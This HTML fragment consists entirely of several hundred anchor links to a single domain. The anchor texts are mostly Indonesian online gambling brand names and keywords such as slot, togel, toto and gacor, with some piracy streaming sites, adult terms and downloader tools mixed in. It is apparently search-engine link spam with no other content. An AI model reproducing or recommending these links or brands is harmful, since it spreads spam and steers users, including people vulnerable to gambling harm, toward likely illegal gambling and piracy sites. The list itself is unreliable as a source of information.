<a href="https://stberry.com/">qq1212</a>
<a href="https://stberry.com/">qq1x2</a>
<a href="https://stberry.com/">qq121</a>
<a href="https://stberry.com/">qq288</a>
<a href="https://stberry.com/">qq2889</a>
<a href="https://stberry.com/">qq2121</a>
<a href="https://stberry.com/">qq289</a>
<a href="https://stberry.com/">qq2112</a>
<a href="https://stberry.com/">MINION8</a>
<a href="https://stberry.com/">PKTOTO</a>
<a href="https://stberry.com/">MEGAHOKI</a>
<a href="https://stberry.com/">MEGAHOKI888</a>
<a href="https://stberry.com/">NIX77</a>
<a href="https://stberry.com/">RAJAPANDA88</a>
<a href="https://stberry.com/">MAHJONG77</a>
<a href="https://stberry.com/">OMUTOGEL</a>
<a href="https://stberry.com/">JARWO123</a>
<a href="https://stberry.com/">BALITOTO</a>
<a href="https://stberry.com/">VENOMGG</a>
<a href="https://stberry.com/">ASIABET777</a>
<a href="https://stberry.com/">MOM4D</a>
<a href="https://stberry.com/">APIGACOR88</a>
<a href="https://stberry.com/">DOLANTOGEL</a>
<a href="https://stberry.com/">CIU69</a>
<a href="https://stberry.com/">INDOMAX88</a>
<a href="https://stberry.com/">GAMEHOKI78</a>
<a href="https://stberry.com/">BOSSLOT99</a>
<a href="https://stberry.com/">DUNIABET303</a>
<a href="https://stberry.com/">A1SLOTTOGEL</a>
<a href="https://stberry.com/">FUJI18</a>
<a href="https://stberry.com/">AHTOTO</a>
<a href="https://stberry.com/">MBO128</a>
<a href="https://stberry.com/">KIW69</a>
<a href="https://stberry.com/">MAWARTOTO</a>
<a href="https://stberry.com/">kpktoto</a>
<a href="https://stberry.com/">WIN88</a>
<a href="https://stberry.com/">ALEXISTOGEL</a>
<a href="https://stberry.com/">WIN303</a>
<a href="https://stberry.com/">WONGTOTO</a>
<a href="https://stberry.com/">NAGA888</a>
<a href="https://stberry.com/">DEWAVEGAS</a>
<a href="https://stberry.com/">GAS123</a>
<a href="https://stberry.com/">POIN188</a>
<a href="https://stberry.com/">LAYARKACA21</a>
<a href="https://stberry.com/">IDLIX</a>
<a href="https://stberry.com/">topjitu</a>
<a href="https://stberry.com/">supraslot</a>
<a href="https://stberry.com/">ciutoto</a>
<a href="https://stberry.com/">ladangtoto2</a>
<a href="https://stberry.com/">nettoto</a>
<a href="https://stberry.com/">luxury33</a>
<a href="https://stberry.com/">asian4d</a>
<a href="https://stberry.com/">janda4d</a>
<a href="https://stberry.com/">toto21 slot</a>
<a href="https://stberry.com/">toto21 login</a>
<a href="https://stberry.com/">slot gopay</a>
<a href="https://stberry.com/">slot45</a>
<a href="https://stberry.com/">kingmahazeus</a>
<a href="https://stberry.com/">okta388</a>
<a href="https://stberry.com/">BTN4D</a>
<a href="https://stberry.com/">primatogel</a>
<a href="https://stberry.com/">mahazeus</a>
<a href="https://stberry.com/">harta500</a>
<a href="https://stberry.com/">gali77</a>
<a href="https://stberry.com/">sasaranjitu</a>
<a href="https://stberry.com/">sasaran jitu</a>
<a href="https://stberry.com/">sicepattoto</a>
<a href="https://stberry.com/">menara368</a>
<a href="https://stberry.com/">bola228</a>
<a href="https://stberry.com/">judi 404</a>
<a href="https://stberry.com/">topan hoki</a>
<a href="https://stberry.com/">zeus101</a>
<a href="https://stberry.com/">ibc4d</a>
<a href="https://stberry.com/">suneo4d</a>
<a href="https://stberry.com/">bagus4d</a>
<a href="https://stberry.com/">gacor 4d</a>
<a href="https://stberry.com/">nadim togel999</a>
<a href="https://stberry.com/">bosswin</a>
<a href="https://stberry.com/">mio toto</a>
<a href="https://stberry.com/">berita138</a>
<a href="https://stberry.com/">rajaslot</a>
<a href="https://stberry.com/">webini33</a>
<a href="https://stberry.com/">raja paito</a>
<a href="https://stberry.com/">asiabet88</a>
<a href="https://stberry.com/">dewa333</a>
<a href="https://stberry.com/">rajadewa55</a>
<a href="https://stberry.com/">bet888</a>
<a href="https://stberry.com/">macanwin</a>
<a href="https://stberry.com/">davo888</a>
<a href="https://stberry.com/">mawartogel</a>
<a href="https://stberry.com/">sinar77</a>
<a href="https://stberry.com/">qq88</a>
<a href="https://stberry.com/">sonic77</a>
<a href="https://stberry.com/">maximustogel</a>
<a href="https://stberry.com/">paustogel</a>
<a href="https://stberry.com/">bagustogel</a>
<a href="https://stberry.com/">gtatoto</a>
<a href="https://stberry.com/">camar444</a>
<a href="https://stberry.com/">tribuntoto</a>
<a href="https://stberry.com/">toptoto</a>
<a href="https://stberry.com/">dolan togel</a>
<a href="https://stberry.com/">sambal togel</a>
<a href="https://stberry.com/">eurotogel login</a>
<a href="https://stberry.com/">kisah88</a>
<a href="https://stberry.com/">okebray</a>
<a href="https://stberry.com/">BUNGTOTO</a>
<a href="https://stberry.com/">JACKTOTO</a>
<a href="https://stberry.com/">AQUASLOT</a>
<a href="https://stberry.com/">NEOTOTO</a>
<a href="https://stberry.com/">HONDATOTO</a>
<a href="https://stberry.com/">PROTOGEL</a>
<a href="https://stberry.com/">MARIOTOTO</a>
<a href="https://stberry.com/">ZIATOGEL</a>
<a href="https://stberry.com/">ASIATOGEL</a>
<a href="https://stberry.com/">UDINTOGEL</a>
<a href="https://stberry.com/">GOLTOGEL</a>
<a href="https://stberry.com/">YOWESTOGEL</a>
<a href="https://stberry.com/">MINITOTO</a>
<a href="https://stberry.com/">MARONTOTO</a>
<a href="https://stberry.com/">DBLTOTO</a>
<a href="https://stberry.com/">SDTOTO</a>
<a href="https://stberry.com/">KINGKONGTOTO</a>
<a href="https://stberry.com/">danaliga</a>
<a href="https://stberry.com/">sakurawin</a>
<a href="https://stberry.com/">jphoki</a>
<a href="https://stberry.com/">jphoki login</a>
<a href="https://stberry.com/">jphoki resmi</a>
<a href="https://stberry.com/">wingbet138</a>
<a href="https://stberry.com/">dewa99</a>
<a href="https://stberry.com/">king99</a>
<a href="https://stberry.com/">idnslot</a>
<a href="https://stberry.com/">bigslot</a>
<a href="https://stberry.com/">hgo99</a>
<a href="https://stberry.com/">gacor4d</a>
<a href="https://stberry.com/">hp138</a>
<a href="https://stberry.com/">rajawd</a>
<a href="https://stberry.com/">kuda4d</a>
<a href="https://stberry.com/">gacor138</a>
<a href="https://stberry.com/">ladangtoto</a>
<a href="https://stberry.com/">slot77</a>
<a href="https://stberry.com/">slot116</a>
<a href="https://stberry.com/">dewaslot88</a>
<a href="https://stberry.com/">marvel123</a>
<a href="https://stberry.com/">zeusslot</a>
<a href="https://stberry.com/">humastoto</a>
<a href="https://stberry.com/">qqasia88</a>
<a href="https://stberry.com/">totogacor</a>
<a href="https://stberry.com/">gopaytoto</a>
<a href="https://stberry.com/">super888</a>
<a href="https://stberry.com/">888idr</a>
<a href="https://stberry.com/">macau888</a>
<a href="https://stberry.com/">ampera88</a>
<a href="https://stberry.com/">topslot888</a>
<a href="https://stberry.com/">garuda77</a>
<a href="https://stberry.com/">empire888</a>
<a href="https://stberry.com/">ziatoto</a>
<a href="https://stberry.com/">pulau888</a>
<a href="https://stberry.com/">racik189</a>
<a href="https://stberry.com/">dewahoki</a>
<a href="https://stberry.com/">mpo slot</a>
<a href="https://stberry.com/">yowestoto</a>
<a href="https://stberry.com/">wolestoto</a>
<a href="https://stberry.com/">paris888</a>
<a href="https://stberry.com/">spin805</a>
<a href="https://stberry.com/">panda805</a>
<a href="https://stberry.com/">super808 login</a>
<a href="https://stberry.com/">top805</a>
<a href="https://stberry.com/">slot 805 login</a>
<a href="https://stberry.com/">bossuper805</a>
<a href="https://stberry.com/">agensuper slot</a>
<a href="https://stberry.com/">super33</a>
<a href="https://stberry.com/">vip805</a>
<a href="https://stberry.com/">toto98</a>
<a href="https://stberry.com/">dingdong88</a>
<a href="https://stberry.com/">66kone</a>
<a href="https://stberry.com/">omu togel</a>
<a href="https://stberry.com/">cipung303</a>
<a href="https://stberry.com/">bunga99</a>
<a href="https://stberry.com/">redmitoto</a>
<a href="https://stberry.com/">dunia89</a>
<a href="https://stberry.com/">hoki222</a>
<a href="https://stberry.com/">mpo383</a>
<a href="https://stberry.com/">sototo</a>
<a href="https://stberry.com/">gogo77</a>
<a href="https://stberry.com/">biru77</a>
<a href="https://stberry.com/">mpo1212</a>
<a href="https://stberry.com/">gacor12</a>
<a href="https://stberry.com/">raja88</a>
<a href="https://stberry.com/">slot mpo</a>
<a href="https://stberry.com/">bosraja</a>
<a href="https://stberry.com/">dewa666</a>
<a href="https://stberry.com/">nagabet</a>
<a href="https://stberry.com/">padi777</a>
<a href="https://stberry.com/">lk21</a>
<a href="https://stberry.com/">timnastoto</a>
<a href="https://stberry.com/">SLOT ONLINE</a>
<a href="https://stberry.com/">cordobabet</a>
<a href="https://stberry.com/">mpo99</a>
<a href="https://stberry.com/">wdbos88</a>
<a href="https://stberry.com/">vipbet</a>
<a href="https://stberry.com/">gengtoto login</a>
<a href="https://stberry.com/">agen4d</a>
<a href="https://stberry.com/">kuda88</a>
<a href="https://stberry.com/">bioskop4d</a>
<a href="https://stberry.com/">wintoto</a>
<a href="https://stberry.com/">goto777 daftar</a>
<a href="https://stberry.com/">bola365</a>
<a href="https://stberry.com/">naga77</a>
<a href="https://stberry.com/">olx4d</a>
<a href="https://stberry.com/">SLOT THAILAND</a>
<a href="https://stberry.com/">wasiat 4d</a>
<a href="https://stberry.com/">surga22</a>
<a href="https://stberry.com/">33wbet</a>
<a href="https://stberry.com/">hotwin88</a>
<a href="https://stberry.com/">iogsport</a>
<a href="https://stberry.com/">slot777win500juta.online -</a>
<a href="https://stberry.com/">mt777</a>
<a href="https://stberry.com/">lvonline</a>
<a href="https://stberry.com/">barito88</a>
<a href="https://stberry.com/">mpo2112</a>
<a href="https://stberry.com/">savefrom ig</a>
<a href="https://stberry.com/">rumah258</a>
<a href="https://stberry.com/">hokiraja</a>
<a href="https://stberry.com/">detikbola</a>
<a href="https://stberry.com/">nxslot88</a>
<a href="https://stberry.com/">asia88</a>
<a href="https://stberry.com/">cia toto</a>
<a href="https://stberry.com/">cair toto</a>
<a href="https://stberry.com/">king888</a>
<a href="https://stberry.com/">11tbet</a>
<a href="https://stberry.com/">bet77</a>
<a href="https://stberry.com/">gacorbet88</a>
<a href="https://stberry.com/">tata 4d</a>
<a href="https://stberry.com/">keraton4d</a>
<a href="https://stberry.com/">safari88</a>
<a href="https://stberry.com/">ganas88</a>
<a href="https://stberry.com/">nanas toto</a>
<a href="https://stberry.com/">slot mahjong 66.online-ðŸš€</a>
<a href="https://stberry.com/">menangbet88</a>
<a href="https://stberry.com/">tigoals</a>
<a href="https://stberry.com/">woles togel</a>
<a href="https://stberry.com/">raja111</a>
<a href="https://stberry.com/">slotdewa200untung.online -</a>
<a href="https://stberry.com/">nowgoal</a>
<a href="https://stberry.com/">mega388</a>
<a href="https://stberry.com/">nagasaon</a>
<a href="https://stberry.com/">slot mahjong 2 gacor</a>
<a href="https://stberry.com/">tokewin</a>
<a href="https://stberry.com/">vipbet888</a>
<a href="https://stberry.com/">omutoto</a>
<a href="https://stberry.com/">teratai88</a>
<a href="https://stberry.com/">asiabet33</a>
<a href="https://stberry.com/">budaya303</a>
<a href="https://stberry.com/">wong toto</a>
<a href="https://stberry.com/">juragantogel</a>
<a href="https://stberry.com/">kingkong212</a>
<a href="https://stberry.com/">slot777automaxwin.online -</a>
<a href="https://stberry.com/">alam88</a>
<a href="https://stberry.com/">slot mahjong --tante777-travelgenes.com</a>
<a href="https://stberry.com/">jackpot88</a>
<a href="https://stberry.com/">pisang77</a>
<a href="https://stberry.com/">SLOT GACOR</a>
<a href="https://stberry.com/">ngame11</a>
<a href="https://stberry.com/">indosat toto</a>
<a href="https://stberry.com/">rejekibet</a>
<a href="https://stberry.com/">josbet</a>
<a href="https://stberry.com/">rog777</a>
<a href="https://stberry.com/">taxi777</a>
<a href="https://stberry.com/">fokus777</a>
<a href="https://stberry.com/">aktiftoto</a>
<a href="https://stberry.com/">dollar138</a>
<a href="https://stberry.com/">doyantoto</a>
<a href="https://stberry.com/">jebol togel</a>
<a href="https://stberry.com/">mawar77</a>
<a href="https://stberry.com/">padukaraja</a>
<a href="https://stberry.com/">mpo4d</a>
<a href="https://stberry.com/">aha4d</a>
<a href="https://stberry.com/">sultan toto</a>
<a href="https://stberry.com/">bagus777</a>
<a href="https://stberry.com/">mawarslot88com site</a>
<a href="https://stberry.com/">rokobet</a>
<a href="https://stberry.com/">slotjos</a>
<a href="https://stberry.com/">jonitogel88</a>
<a href="https://stberry.com/">alphaslot777</a>
<a href="https://stberry.com/">kawat 4d</a>
<a href="https://stberry.com/">arwana toto</a>
<a href="https://stberry.com/">bandar4d</a>
<a href="https://stberry.com/">big88</a>
<a href="https://stberry.com/">tokek88</a>
<a href="https://stberry.com/">naruto88</a>
<a href="https://stberry.com/">situstergacor858.online -</a>
<a href="https://stberry.com/">susan88</a>
<a href="https://stberry.com/">slot gacor www.yhteys.org</a>
<a href="https://stberry.com/">ovogg</a>
<a href="https://stberry.com/">dultoto</a>
<a href="https://stberry.com/">slot zeus</a>
<a href="https://stberry.com/">musicallydown</a>
<a href="https://stberry.com/">slot1131</a>
<a href="https://stberry.com/">kelastoto</a>
<a href="https://stberry.com/">koko303</a>
<a href="https://stberry.com/">musicalydown</a>
<a href="https://stberry.com/">koi91</a>
<a href="https://stberry.com/">raya123</a>
<a href="https://stberry.com/">uban4d</a>
<a href="https://stberry.com/">gledek88</a>
<a href="https://stberry.com/">gengtoto</a>
<a href="https://stberry.com/">betwin88</a>
<a href="https://stberry.com/">aman78</a>
<a href="https://stberry.com/">mahjong sehoki.homes</a>
<a href="https://stberry.com/">hamba777</a>
<a href="https://stberry.com/">gempa777</a>
<a href="https://stberry.com/">indosattogel</a>
<a href="https://stberry.com/">topbet4d</a>
<a href="https://stberry.com/">takohoki168</a>
<a href="https://stberry.com/">nusantara4d</a>
<a href="https://stberry.com/">rtp jostoto</a>
<a href="https://stberry.com/">bossjoko</a>
<a href="https://stberry.com/">mario toto</a>
<a href="https://stberry.com/">slotrajadewaplay.online -</a>
<a href="https://stberry.com/">hukumtoto</a>
<a href="https://stberry.com/">postoto</a>
<a href="https://stberry.com/">indo88</a>
<a href="https://stberry.com/">naga hitam slot</a>
<a href="https://stberry.com/">tangkasnet</a>
<a href="https://stberry.com/">nanastoto</a>
<a href="https://stberry.com/">bettoto</a>
<a href="https://stberry.com/">dolantoto</a>
<a href="https://stberry.com/">bangbos</a>
<a href="https://stberry.com/">mamatoto</a>
<a href="https://stberry.com/">dragon212</a>
<a href="https://stberry.com/">chord bunga abadi</a>
<a href="https://stberry.com/">sr866</a>
<a href="https://stberry.com/">kakek4d</a>
<a href="https://stberry.com/">situs gacoran --it(nagatoto168)</a>
<a href="https://stberry.com/">hboslot</a>
<a href="https://stberry.com/">pajero togel</a>
<a href="https://stberry.com/">qqasia</a>
<a href="https://stberry.com/">gitartoto</a>
<a href="https://stberry.com/">wwbola</a>
<a href="https://stberry.com/">vespa togel</a>
<a href="https://stberry.com/">inter77</a>
<a href="https://stberry.com/">jav</a>
<a href="https://stberry.com/">rajakoi</a>
<a href="https://stberry.com/">depo4d</a>
<a href="https://stberry.com/">ungu toto</a>
<a href="https://stberry.com/">mega123</a>
<a href="https://stberry.com/">jp88</a>
<a href="https://stberry.com/">sgp777</a>
<a href="https://stberry.com/">sule4d</a>
<a href="https://stberry.com/">takapedia</a>
<a href="https://stberry.com/">jeboltoto</a>
<a href="https://stberry.com/">pintu toto</a>
<a href="https://stberry.com/">indobet11</a>
<a href="https://stberry.com/">nenektogel</a>
<a href="https://stberry.com/">catur77</a>
<a href="https://stberry.com/">situswin</a>
<a href="https://stberry.com/">kawantoto</a>
<a href="https://stberry.com/">lakutogel</a>
<a href="https://stberry.com/">prada88</a>
<a href="https://stberry.com/">judi88</a>
<a href="https://stberry.com/">dayak88</a>
<a href="https://stberry.com/">situsgacor111maxwin.site -</a>
<a href="https://stberry.com/">pagoda168</a>
<a href="https://stberry.com/">mposport</a>
<a href="https://stberry.com/">ombakqq</a>
<a href="https://stberry.com/">pasarbaris</a>
<a href="https://stberry.com/">999bet</a>
<a href="https://stberry.com/">surya123</a>
<a href="https://stberry.com/">joker123</a>
<a href="https://stberry.com/">cuanbet</a>
<a href="https://stberry.com/">77 rabbit</a>
<a href="https://stberry.com/">perawantoto</a>
<a href="https://stberry.com/">tiktokwin</a>
<a href="https://stberry.com/">depo99</a>
<a href="https://stberry.com/">andara138</a>
<a href="https://stberry.com/">ws168</a>
<a href="https://stberry.com/">aksara4d</a>
<a href="https://stberry.com/">srikandi89</a>
<a href="https://stberry.com/">mpoasia</a>
<a href="https://stberry.com/">evohoki</a>
<a href="https://stberry.com/">ozzo gaming</a>
<a href="https://stberry.com/">euro togel</a>
<a href="https://stberry.com/">slot88mega</a>
<a href="https://stberry.com/">diana 4d</a>
<a href="https://stberry.com/">sengtogel</a>
<a href="https://stberry.com/">sule99</a>
<a href="https://stberry.com/">tv toto</a>
<a href="https://stberry.com/">gasing77</a>
<a href="https://stberry.com/">mahjongslot188.online -</a>
<a href="https://stberry.com/">sofabet</a>
<a href="https://stberry.com/">55kbet</a>
<a href="https://stberry.com/">redmitogel</a>
<a href="https://stberry.com/">galaxy88</a>
<a href="https://stberry.com/">upinslot</a>
<a href="https://stberry.com/">forum syair hk</a>
<a href="https://stberry.com/">laskargg</a>
<a href="https://stberry.com/">mantra888</a>
<a href="https://stberry.com/">togel99</a>
<a href="https://stberry.com/">gigagaming</a>
<a href="https://stberry.com/">dinda77</a>
<a href="https://stberry.com/">ladangtoto1</a>
<a href="https://stberry.com/">ratutoto</a>
<a href="https://stberry.com/">hamba77</a>
<a href="https://stberry.com/">judi mpo</a>
<a href="https://stberry.com/">bosslot</a>
<a href="https://stberry.com/">kenzo88</a>
<a href="https://stberry.com/">fun4d</a>
<a href="https://stberry.com/">dubaispin168</a>
<a href="https://stberry.com/">koko5000</a>
<a href="https://stberry.com/">nusa88</a>
<a href="https://stberry.com/">uus77</a>
<a href="https://stberry.com/">slot303</a>
<a href="https://stberry.com/">giga88</a>
<a href="https://stberry.com/">klikwin</a>
<a href="https://stberry.com/">aman788</a>
<a href="https://stberry.com/">anime hentai</a>
<a href="https://stberry.com/">slot77vip.online -</a>
<a href="https://stberry.com/">wolestogel</a>
<a href="https://stberry.com/">dewa188</a>
<a href="https://stberry.com/">pengeluaran macau</a>
<a href="https://stberry.com/">storysaver</a>
<a href="https://stberry.com/">paito sdy</a>
<a href="https://stberry.com/">slot gacor tante777-pasti</a>
<a href="https://stberry.com/">situs888</a>
<a href="https://stberry.com/">nenek4d</a>
<a href="https://stberry.com/">istana77</a>
<a href="https://stberry.com/">mpo asia</a>
<a href="https://stberry.com/">sevenslot777</a>
<a href="https://stberry.com/">bet88</a>
<a href="https://stberry.com/">joker188</a>
<a href="https://stberry.com/">vip288</a>
<a href="https://stberry.com/">angkabet</a>
<a href="https://stberry.com/">poker717gcr.online -</a>
<a href="https://stberry.com/">bos4d</a>
<a href="https://stberry.com/">mabar138</a>
<a href="https://stberry.com/">sbobet365</a>
<a href="https://stberry.com/">dayak77</a>
<a href="https://stberry.com/">apizeus77</a>
<a href="https://stberry.com/">raffi77</a>
<a href="https://stberry.com/">angkanet</a>
<a href="https://stberry.com/">vegastoto</a>
<a href="https://stberry.com/">petruk303</a>
<a href="https://stberry.com/">mentos4d</a>
<a href="https://stberry.com/">tahu69</a>
<a href="https://stberry.com/">dangdut88</a>
<a href="https://stberry.com/">rajajudi</a>
<a href="https://stberry.com/">hkbgaming</a>
<a href="https://stberry.com/">56xbet</a>
<a href="https://stberry.com/">jeboltogel</a>
<a href="https://stberry.com/">rajaodin</a>
<a href="https://stberry.com/">66kbet</a>
<a href="https://stberry.com/">mahjong333</a>
<a href="https://stberry.com/">situs gacors --in(slot80)</a>
<a href="https://stberry.com/">rupiah77</a>
<a href="https://stberry.com/">lapan9</a>
<a href="https://stberry.com/">mpo07</a>
<a href="https://stberry.com/">rajahoki</a>
<a href="https://stberry.com/">padutoto</a>
<a href="https://stberry.com/">mahjongbnb788.online -</a>
<a href="https://stberry.com/">mulan togel</a>
<a href="https://stberry.com/">suhu69</a>
<a href="https://stberry.com/">opaltoto</a>
<a href="https://stberry.com/">situs gacors --ini(slot80.com)</a>
<a href="https://stberry.com/">lomba77</a>
<a href="https://stberry.com/">indratoto</a>
<a href="https://stberry.com/">boss88</a>
<a href="https://stberry.com/">joker4d</a>
<a href="https://stberry.com/">omtoto</a>
<a href="https://stberry.com/">mpo800</a>
<a href="https://stberry.com/">pagodawin</a>
<a href="https://stberry.com/">bola gacor</a>
<a href="https://stberry.com/">musimbola</a>
<a href="https://stberry.com/">paito taiwan</a>
<a href="https://stberry.com/">raja togel</a>
<a href="https://stberry.com/">hobiwd</a>
<a href="https://stberry.com/">megavip</a>
<a href="https://stberry.com/">musicallydown ig</a>
<a href="https://stberry.com/">bar178</a>
<a href="https://stberry.com/">paktoto</a>
<a href="https://stberry.com/">hokibos</a>
<a href="https://stberry.com/">pangkalantoto</a>
<a href="https://stberry.com/">nobar bola</a>
<a href="https://stberry.com/">10rajadewa</a>
<a href="https://stberry.com/">hoktoto</a>
<a href="https://stberry.com/">shiokambing</a>
<a href="https://stberry.com/">mpo999</a>
<a href="https://stberry.com/">sumo77</a>
<a href="https://stberry.com/">imba gacor</a>
<a href="https://stberry.com/">slot88</a>
<a href="https://stberry.com/">asiaslot</a>
<a href="https://stberry.com/">playcrot</a>
<a href="https://stberry.com/">gacor303</a>
<a href="https://stberry.com/">altoto</a>
<a href="https://stberry.com/">asia4d</a>
<a href="https://stberry.com/">dragon77</a>
<a href="https://stberry.com/">rajajp</a>
<a href="https://stberry.com/">dewi hoki</a>
<a href="https://stberry.com/">mpoasia88</a>
<a href="https://stberry.com/">agen88</a>
<a href="https://stberry.com/">otakudesu</a>
<a href="https://stberry.com/">surga222</a>
<a href="https://stberry.com/">uus toto</a>
<a href="https://stberry.com/">11winbet</a>
<a href="https://stberry.com/">jaya777</a>
<a href="https://stberry.com/">pttogel</a>
<a href="https://stberry.com/">gilaslot</a>
<a href="https://stberry.com/">sikowd</a>
<a href="https://stberry.com/">oura store</a>
<a href="https://stberry.com/">slot88bet</a>
<a href="https://stberry.com/">padi888</a>
<a href="https://stberry.com/">mpo888</a>
<a href="https://stberry.com/">link gacors -- gas rajadewa138 com</a>
<a href="https://stberry.com/">slot mahjong --idku(tante777)</a>
<a href="https://stberry.com/">bolago</a>
<a href="https://stberry.com/">batik777</a>
<a href="https://stberry.com/">777slotpastiwd10jt.site -</a>
<a href="https://stberry.com/">mega228</a>
<a href="https://stberry.com/">congtoto</a>
<a href="https://stberry.com/">agen136</a>
<a href="https://stberry.com/">sbobetfanta988 online</a>
<a href="https://stberry.com/">tiktokio</a>
<a href="https://stberry.com/">delta777</a>
<a href="https://stberry.com/">link 5000</a>
<a href="https://stberry.com/">nagitabet</a>
<a href="https://stberry.com/">koitoto togel</a>
<a href="https://stberry.com/">mpototo</a>
<a href="https://stberry.com/">mega77</a>
<a href="https://stberry.com/">lexusmpo login</a>
<a href="https://stberry.com/">asiajp</a>
<a href="https://stberry.com/">matahari888</a>
<a href="https://stberry.com/">sule88</a>
<a href="https://stberry.com/">betoto</a>
<a href="https://stberry.com/">jaya88</a>
<a href="https://stberry.com/">panutan toto</a>
<a href="https://stberry.com/">ciatoto</a>
<a href="https://stberry.com/">dewabet77</a>
<a href="https://stberry.com/">jambi toto</a>
<a href="https://stberry.com/">dewa4d</a>
<a href="https://stberry.com/">bandarlotre</a>
<a href="https://stberry.com/">jokerwin</a>
<a href="https://stberry.com/">tante77</a>
<a href="https://stberry.com/">rusuntoto</a>
<a href="https://stberry.com/">qq88asia</a>
<a href="https://stberry.com/">akartogel</a>
<a href="https://stberry.com/">olympus888</a>
<a href="https://stberry.com/">pf777</a>
<a href="https://stberry.com/">robopragma</a>
<a href="https://stberry.com/">slot mahjong 3</a>
<a href="https://stberry.com/">888 mahjong games</a>
<a href="https://stberry.com/">abo77</a>
<a href="https://stberry.com/">dewa hoki</a>
<a href="https://stberry.com/">panutantoto</a>
<a href="https://stberry.com/">mpo gacor</a>
<a href="https://stberry.com/">laskar88</a>
<a href="https://stberry.com/">mawar88</a>
<a href="https://stberry.com/">megawin288</a>
<a href="https://stberry.com/">hype168</a>
<a href="https://stberry.com/">evoking99 e-</a>
<a href="https://stberry.com/">mpo sakti</a>
<a href="https://stberry.com/">hoki22</a>
<a href="https://stberry.com/">qqholic</a>
<a href="https://stberry.com/">slot121</a>
<a href="https://stberry.com/">pkv games</a>
<a href="https://stberry.com/">lawu88</a>
<a href="https://stberry.com/">megawin77</a>
<a href="https://stberry.com/">hokimas</a>
<a href="https://stberry.com/">panen889</a>
<a href="https://stberry.com/">sgp77</a>
<a href="https://stberry.com/">alexistogel77</a>
<a href="https://stberry.com/">neko77</a>
<a href="https://stberry.com/">slot777idr</a>
<a href="https://stberry.com/">sofabet88</a>
<a href="https://stberry.com/">ina777</a>
<a href="https://stberry.com/">qq1221</a>
<a href="https://stberry.com/">haseagaming</a>
<a href="https://stberry.com/">asia777</a>
<a href="https://stberry.com/">pintu togel</a>
<a href="https://stberry.com/">lumba777</a>
<a href="https://stberry.com/">topan 33</a>
<a href="https://stberry.com/">mpoatm</a>
<a href="https://stberry.com/">nusatoto</a>
<a href="https://stberry.com/">eetoto</a>
<a href="https://stberry.com/">mpo dana</a>
<a href="https://stberry.com/">mahaspin</a>
<a href="https://stberry.com/">trisula888</a>
<a href="https://stberry.com/">rajawali55</a>
<a href="https://stberry.com/">bighoki</a>
<a href="https://stberry.com/">idcash</a>
<a href="https://stberry.com/">menara 4d</a>
<a href="https://stberry.com/">padi77</a>
<a href="https://stberry.com/">slot888maxwinjepe.online -</a>
<a href="https://stberry.com/">beton99</a>
<a href="https://stberry.com/">sbclive4d</a>
<a href="https://stberry.com/">surga33</a>
<a href="https://stberry.com/">qqmacan</a>
<a href="https://stberry.com/">tayo4d</a>
<a href="https://stberry.com/">pusat4d</a>
<a href="https://stberry.com/">slot88777jp.online -</a>
<a href="https://stberry.com/">rp8888</a>
<a href="https://stberry.com/">99toto</a>
<a href="https://stberry.com/">10 rajadewa</a>
<a href="https://stberry.com/">inatogel88</a>
<a href="https://stberry.com/">lunatogel</a>
<a href="https://stberry.com/">jonitoto</a>
<a href="https://stberry.com/">game88</a>
<a href="https://stberry.com/">jakarta88</a>
<a href="https://stberry.com/">nukegaming</a>
<a href="https://stberry.com/">jp188</a>
<a href="https://stberry.com/">minion88</a>
<a href="https://stberry.com/">slot8895top.online -</a>
<a href="https://stberry.com/">oxplay</a>
<a href="https://stberry.com/">judimpo</a>
<a href="https://stberry.com/">sambal toto</a>
<a href="https://stberry.com/">188bet</a>
<a href="https://stberry.com/">batik138</a>
<a href="https://stberry.com/">mahjongjepe689.online -</a>
<a href="https://stberry.com/">mangjp</a>
<a href="https://stberry.com/">kupas288</a>
<a href="https://stberry.com/">dolar188</a>
<a href="https://stberry.com/">paito hk</a>
<a href="https://stberry.com/">storebet88</a>
<a href="https://stberry.com/">gacor268</a>
<a href="https://stberry.com/">11wbet</a>
<a href="https://stberry.com/">devil666</a>
<a href="https://stberry.com/">batik4d</a>
<a href="https://stberry.com/">gacor168</a>
<a href="https://stberry.com/">qqaxioo</a>
<a href="https://stberry.com/">majapahit4d</a>
<a href="https://stberry.com/">grabwin88</a>
<a href="https://stberry.com/">agen128</a>
<a href="https://stberry.com/">jostoto</a>
<a href="https://stberry.com/">pasar toto</a>
<a href="https://stberry.com/">slot88dewa89.online -</a>
<a href="https://stberry.com/">koko333</a>
<a href="https://stberry.com/">rans77</a>
<a href="https://stberry.com/">dragon969</a>
<a href="https://stberry.com/">lembu4d</a>
<a href="https://stberry.com/">garuda4d</a>
<a href="https://stberry.com/">luxury333</a>
<a href="https://stberry.com/">agen judi</a>
<a href="https://stberry.com/">sambaltoto</a>
<a href="https://stberry.com/">ttsave</a>
<a href="https://stberry.com/">oppatoto</a>
<a href="https://stberry.com/">qqrolex</a>
<a href="https://stberry.com/">sky777</a>
<a href="https://stberry.com/">slot888gacorbos online</a>
<a href="https://stberry.com/">jpterus66</a>
<a href="https://stberry.com/">sbobet88win.com -</a>
<a href="https://stberry.com/">vip77</a>
<a href="https://stberry.com/">amantoto</a>
<a href="https://stberry.com/">ajaib888</a>
<a href="https://stberry.com/">pragmatic029gac0r.online -</a>
<a href="https://stberry.com/">brio4d</a>
<a href="https://stberry.com/">gebyar4d</a>
<a href="https://stberry.com/">mavius88</a>
<a href="https://stberry.com/">megasloto</a>
<a href="https://stberry.com/">sule slot</a>
<a href="https://stberry.com/">slot gacor mahjong jp88</a>
<a href="https://stberry.com/">apk slot</a>
<a href="https://stberry.com/">cuaca77</a>
<a href="https://stberry.com/">kipaswin</a>
<a href="https://stberry.com/">mantra168</a>
<a href="https://stberry.com/">sultanbet</a>
<a href="https://stberry.com/">qq8821</a>
<a href="https://stberry.com/">hoki88</a>
<a href="https://stberry.com/">SLOT MAXWIN</a>
<a href="https://stberry.com/">qqalfa</a>
<a href="https://stberry.com/">qqdewa88</a>
<a href="https://stberry.com/">cucukakek</a>
<a href="https://stberry.com/">lexusmpo</a>
<a href="https://stberry.com/">panentoto</a>
<a href="https://stberry.com/">joker789</a>
<a href="https://stberry.com/">vantaslot</a>
<a href="https://stberry.com/">situs mahjong macan388</a>
<a href="https://stberry.com/">ksi303</a>
<a href="https://stberry.com/">goto777 login</a>
<a href="https://stberry.com/">score88</a>
<a href="https://stberry.com/">mpo play</a>
<a href="https://stberry.com/">topwin303</a>
<a href="https://stberry.com/">jambitoto138cuan site</a>
<a href="https://stberry.com/">slot inces</a>
<a href="https://stberry.com/">ngebet88</a>
<a href="https://stberry.com/">nadim togel</a>
<a href="https://stberry.com/">bagas31</a>
